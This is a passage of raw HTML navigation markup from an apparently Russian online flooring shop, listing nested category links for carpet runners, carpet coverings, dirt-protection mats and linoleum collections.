href="/product/kovrovye_dorozhki/vitebskie/vivaldi">Вивальди</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/tsinovka_na_tpe">Циновка на ТПЕ</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya">Дорожки Молдавия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/soho">Сохо</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/rivera">Ривьера</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/matriks">Матрикс</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/favorit">Фаворит</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/atlas">Атлас</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/delta">Дельта</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/flat_tsinovka_dvuhstoronnij">Флат циновка (двухсторонний)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/premium_sherst">ПРЕМИУМ шерсть</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/premera_sherst">Премьера шерсть</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moldaviya/viva_30">Вива 30</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_moskva">Дорожки Москва</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/lajla_de_lyuks">Лайла де люкс</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/super_akvarel">Супер Акварель</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/anatoliya">Анатолия</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/imperial_karving">Империал карвинг</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/vesta">Веста</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/florlyuks_tsinovka">Флорлюкс (циновка)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/boston">БОСТОН</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/domo">ДОМО</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/akvarel">АКВАРЕЛЬ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/kaskad">КАСКАД</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/istambul">КРУИЗ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/fiesta">ФИЕСТА</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/shenill">ШЕНИЛЛ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/fensi_detskie">ФЭНСИ (детские)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/kvest">КВЕСТ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/veldom">ВЭЛДОМ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/laksheri">ЛАКШЕРИ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_moskva/vizion">Визион</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_print">Дорожки Принт</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_print/proshivnaya_s_pechatnym_risunkom">Прошивная с печатным рисунком (Витебск)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_print/neva_taft">Нева Тафт</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_lyubertsy">Дорожки Люберцы</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_lyubertsy/noktyurn">Ноктюрн</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_lyubertsy/solo">Соло</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_lyubertsy/zolushka">Золушка</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_lyubertsy/eko_tsinovka">Эко циновка</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_turtsiya">Дорожки Турция</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_turtsiya/armina">АРМИНА</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_turtsiya/sofi">СОФИ</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_turtsiya/bella">БЕЛЛА</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_turtsiya/marsel">МАРСЭЛЬ</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_rostov">Дорожки Ростов-на -Дону</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/olimpos">Олимпос</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/boston">Бостон</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/atlantis">Атлантис</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/tornado">Торнадо</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/vegas_tsinovka">Вегас (циновка)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_rostov/gavana">Гавана</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka">Дорожки Кремлевка</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/106_a4">Витебск 106/а4</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/vitebsk_106_a6">Витебск 106/а6</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/moskva_lajla_15419">Москва Лайла "15419"</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/super_akvarel_26541_22133_moskva">Супер Акварель 26541/22133 (Москва)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/super_akvarel_26546_22133_moskva">Супер Акварель 26546/22133 (Москва)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/super_akvarel_moskva_26541_22111">Супер Акварель (Москва) 26541/22111</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/vitebsk_p_sherst">Витебск  п/шерсть</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/vitebsk_p_sherst_vysokoplotnaya">Витебск п/шерсть высокоплотная</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/rostov_olimpos_d040_red">Ростов Олимпос D040 ред</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/valensiya_2">Ростов Валенсия 2</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/rostov_kolizej">Ростов Колизей</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/lyubertsy_noktyurn_40033_04">Люберцы Ноктюрн 40033/04</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/dorozhki_kremlevka/lyubertsy_noktyurn_40022_38">Люберцы Ноктюрн 40022/38</a></li></ul></li><li><a class="side-item level-1  red" href="/product/kovrovye_dorozhki/rasprodazha_dorozhek">Распродажа дорожек</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/rasprodazha_dorozhek/dorzhki_moskva">Дорожки  Москва</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/rasprodazha_dorozhek/vitebsk">Дорожки Витебск</a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/carpet_layers">Ковровые покрытия</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/carpet_layers/kollektsiya_nevataft"> НеваТафт</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/kollektsiya_nevataft/srednij_vors">Средний ворс</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kollektsiya_nevataft/print">Принт</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/kollektsiya_tectus"> Рекос</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/kollektsiya_tectus/skroll_400">Скролл 400</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/moldova">Молдова</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/kids">Kids</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/rivera">Ривьера</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/shaggi_deko">Шагги Дэко</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/matriks">Матрикс</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/viva">ВИВА</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/soho">СОХО</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moldova/vivi_30">ВИВИ 30</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/vitebsk">Витебск</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/pokrytie_kovrovoe_proshivnoe_s_pechatnym_risunkom">Паласы ковровые прошивные с печатным рисунком</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/iz_polipropilenovyh_nitej_frize">из полипропиленовых нитей (фризе)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/sheggi">Шэгги</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/vernisazh">Вернисаж</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/vivaldi">Вивальди</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/tsinovka">Циновка</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/vitebsk/manhetten">Манхэттен</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/detskaya_kollektsiya">Детская коллекция</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/detskaya_kollektsiya/vitebsk">Витебск</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/detskaya_kollektsiya/neva_taft">Нева Тафт</a></li></ul></li><li><a class="side-item level-1  red" href="/product/carpet_layers/rasprodazha_pokrytiya">Распродажа покрытия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/rasprodazha_pokrytiya/rivera">Ривьера</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/rasprodazha_pokrytiya/neva_taft_scroll">Нева Тафт SCROLL</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/moskovskie_pokrytiya">Московские покрытия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/moskovskie_pokrytiya/vesta">ВЕСТА</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moskovskie_pokrytiya/boston">БОСТОН</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moskovskie_pokrytiya/super_akvarel">Супер Акварель</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moskovskie_pokrytiya/kaskad">КАСКАД</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/moskovskie_pokrytiya/kruiz">КРУИЗ</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/rostov-na-donu">Ростов-на-дону</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/rostov-na-donu/kristalldetskaya_kollektsiya">Кристалл(детская коллекция)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/rostov-na-donu/komfort_shaggi_2">Комфорт Шагги 2</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/rostov-na-donu/futura_shaggi">Футура Шагги</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/belgiya">Бельгия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/monterej_993">Монтерей 993</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/trafalgar">ТРАФАЛЬГАР</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/mun_shadou_shagg_640">Мун Шадоу Шагг 640</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/lash">Лаш</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/trofi">Трофи</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/hollmark">ХОЛЛМАРК</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/ejforiya">ЭЙФОРИЯ</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/eho">ЭХО</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/valentino_shaggi">ВАЛЕНТИНО Шагги</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/ideal">ИДЕАЛ</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/belgiya/domo">Domo</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/balttekstil">БалтТекстиль</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/balttekstil/forest">Форест </a></li><li><a class="side-item level-2  " href="/product/carpet_layers/balttekstil/rest">Рест</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/ofis">Офис</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/ofis/turtsiya">Турция</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/zarteks">ЗАРТЕКС (Екатеринбург)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/zarteks/skroll">СКРОЛЛ</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/kaliningrad_sheggi_soft">Калининград ШЕГГИ СОФТ</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/kaliningrad_sheggi_soft/sheggi_soft">ШЕГГИ Софт </a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/turtsiya">Турция</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/turtsiya/stajl">Стайл</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/turtsiya/rodos">Родос</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/turtsiya/armina">Армина</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina">Резиновые покрытия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_dakar_niderlandy">Покрытие резина (Нидерланды)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_gent_belgiya">Покрытие резина Гент (Бельгия)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_favorit_serbiya">Покрытие резина Фаворит (Сербия)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_betap_desert_gollandiya">Покрытие резина Бетап Десерт (Голландия)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_varegem_belgiya">Покрытие резина ИДЕАЛ (Бельгия)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_ideal_kommercheskoe">Покрытие резина ИДЕАЛ (коммерческое)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/rezinovoe_pokrytie_kairo_belgiya_ideal">Резиновое покрытие КАИРО (Бельгия Идеал)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_flort_ofis_rossiya">Покрытие резина ФлорТ Офис (Россия)</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kovrovoe_pokrytie_rezina/pokrytie_rezina_pemba_belgiya">Покрытие резина Пэмба  (Бельгия)</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/kommercheskoe_pokrytie">Коммерческое покрытие</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/kommercheskoe_pokrytie/konti">Саксони КМ2</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kommercheskoe_pokrytie/tektus_km2">Тектус КМ2</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/kommercheskoe_pokrytie/belgiya_km2">Бельгия КМ2</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/iskusstvennaya_trava">Искусственная трава</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/iskusstvennaya_trava/grass">Grass</a></li></ul></li><li><a class="side-item level-1  " href="/product/carpet_layers/avtokovrolin">Автоковролин (Бельгия)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/carpet_layers/avtokovrolin/malorka">Мальорка</a></li><li><a class="side-item level-2  " href="/product/carpet_layers/avtokovrolin/fortuna">Фортуна </a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/gryazezaschita">Грязезащита</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/gryazezaschita/schetinistye_dorozhki">Щетинистые дорожки</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_chernaya">Щетинистая дорожка черная</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_zelenaya">Щетинистая дорожка зеленая</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_temno_zelenaya">Щетинистая дорожка темно зеленая</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_korichnevaya">Щетинистая дорожка коричневая</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_shokoladnaya">Щетинистая дорожка шоколадная</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_seryj">Щетинистая дорожка серый</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_temno_seraya">Щетинистая дорожка темно серая</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/schetinistye_dorozhki/schetinistaya_dorozhka_sinyaya">Щетинистая дорожка синяя</a></li></ul></li><li><a class="side-item level-1  " href="/product/gryazezaschita/dorozhka_protiv_skolzheniya">Антискользящие покрытия </a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/dorozhka_protiv_skolzheniya/zig-zag_09_5mm_seryj">Zig-Zag (0.9) 5,5мм серый</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/dorozhka_protiv_skolzheniya/zig-zag_09_5mm_sinij">Zig-Zag (0.9) 5мм синий</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/dorozhka_protiv_skolzheniya/dorozhka_protivoskolzyaschaya_pyatachki_0_9m">Дорожка противоскользящая Пятачки 0,9м</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/dorozhka_protiv_skolzheniya/dorozhka_protiv_skolzheniya_shashki_pvh_0_9_4_5mm">Дорожка против скольжения Шашки ПВХ (0,9) 4,5мм</a></li></ul></li><li><a class="side-item level-1  " href="/product/gryazezaschita/kovry_gryazezaschitnye">Грязезащитные ковры</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/kovry_gryazezaschitnye/kovriki_vlagovpityvayuschie_comfort">Коврики влаговпитывающие Comfort</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/kovry_gryazezaschitnye/kovriki_yacheistye">Коврики ячеистые</a></li><li><a class="side-item level-2  " href="/product/gryazezaschita/kovry_gryazezaschitnye/kovriki_vlagovpityvayuschie_rebristye">Коврики  влаговпитывающие ребристые</a></li></ul></li><li><a class="side-item level-1  " href="/product/gryazezaschita/dorozhki_rezina_gryazezaschita">Дорожки резина (грязезащита)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/dorozhki_rezina_gryazezaschita/ideal_belgiya">ИДЕАЛ  (Бельгия)</a></li></ul></li><li><a class="side-item level-1  " href="/product/gryazezaschita/pokrytie_modulnoe_antikabluk">Покрытие модульное "Антикаблук" (под заказ)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/pokrytie_modulnoe_antikabluk/modulnoe_gryazezaschitnoe_pokrytie_antikabluk_250h250h15mm">Модульное грязезащитное покрытие "антикаблук" 250х250х15мм</a></li></ul></li><li><a class="side-item level-1  " href="/product/gryazezaschita/reshetka_alyuminevaya_pod_zakaz">Решетка алюминевая (под заказ)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/gryazezaschita/reshetka_alyuminevaya_pod_zakaz/gryazezaschitnye_alyuminievye_moduli">Грязезащитные алюминиевые модули</a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/linoleum">Линолеум</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/linoleum/linoleum_ivc">Линолеум  IVS (Бельгия)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/teksmark">Тексмарк </a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/viktoriya">Виктория</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/gala">ГАЛА  полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/korsa">КОРСА  полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/elit">ЭЛИТ  полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/eritejdzh_polukommertsiya_km2">ЭРИТЕЙДЖ полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/vizart">ВИЗАРТ</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/vizhn_polukommertsiya_km2">ВИЖН полукоммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/grinlajn">ГРИНЛАЙН</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/neo">НЕО</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/mars_kommercheskij">МАРС (коммерческий)</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/tsentra_kommercheskij">ЦЕНТРА (коммерческий)</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/silverlajn">СИЛВЕРЛАЙН</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/la_skala">ЛА СКАЛА</a></li><li><a class="side-item level-2  " href="/product/linoleum/linoleum_ivc/magnateks">МАГНАТЕКС</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/komiteks">Комитекс (Россия)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/komiteks/parma">Парма</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/pechora">Печора</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/versal">Версаль</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/elbrus">Эльбрус  коммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/everest_kommertsiya_km2">Эверест коммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/atlanta">Атланта бытовой</a></li><li><a class="side-item level-2  " href="/product/linoleum/komiteks/bavariya">Бавария </a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/juteks">JUTEKS (Россия)</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_glamour">JUTEKS Glamour</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_imperator">JUTEKS Imperator</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_megapolis">JUTEKS Megapolis</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_planeta">JUTEKS Planeta</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_respect">JUTEKS Respect  (легкая коммерция КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_venus">JUTEKS Venus</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_optimal"> JUTEKS Optimal</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/vector_vegas_610">JUTEKS Vector  (легкая коммерция КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_flash">JUTEKS Flash</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/emprezo">JUTEKS Emprezo</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_forum">JUTEKS Forum</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_strong_plus">JUTEKS Strong Plus  (легкая коммерция КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_premium">JUTEKS Premium  (коммерческий КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/sirius">JUTEKS Sirius</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_liberti">JUTEKS Liberty</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/aru">ARU</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_master">JUTEKS Master (легкая коммерция КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_spirit">JUTEKS Spirit</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_kristal">JUTEKS Kristal</a></li><li><a class="side-item level-2  " href="/product/linoleum/juteks/juteks_magnit">JUTEKS Magnit (бытовой)</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/beauflor_belgiya">Beauflor (ширина 5м )</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/beauflor_belgiya/fortuna_polukommertsiya">JUTEKS FORTUNA полукоммерция</a></li><li><a class="side-item level-2  " href="/product/linoleum/beauflor_belgiya/ideal_polukommercheskij">Идеал (полукоммерческий)</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/tarkett">Tarkett</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/tarkett/komfort">Комфорт</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/idilliya">Идиллия</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/forsa">Форса (полукоммерческий КМ2)</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/moda">Мода</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/aktsent_pro_kommertsiya">Акцент Про (коммерция) КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/spring_pro">Спринт Про КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/travertin_pro">Травертин Про  коммерческий</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/favorit">Фаворит</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/admiral">Адмирал</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/gelaksi_polukommertsiya">Гэлакси (полукоммерция)</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/fresh">Фреш</a></li><li><a class="side-item level-2  " href="/product/linoleum/tarkett/sportivnyj">Спортивный</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/gomogennyj_kommercheskij_km2">Гомогенный (коммерческий) КМ2</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/gomogennyj_kommercheskij_km2/tarkett">Tarkett</a></li></ul></li><li><a class="side-item level-1  " href="/product/linoleum/ideal">IDEAL</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/linoleum/ideal/strajk">Страйк</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/ultra">Ультра</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/lajf">Лайф</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/gloriya">Глория</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/rekord">Рекорд</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/ofis_as">Офис AS</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/strim">СТРИМ   легкая коммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/voyazh">Вояж</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/start">СТАРТ  легкая коммерция КМ2</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/sanrajz">Санрайз</a></li><li><a class="side-item level-2  " href="/product/linoleum/ideal/misteri">Мистери  полукоммерция КМ2</a></li><li><a class="side-item level-2  " 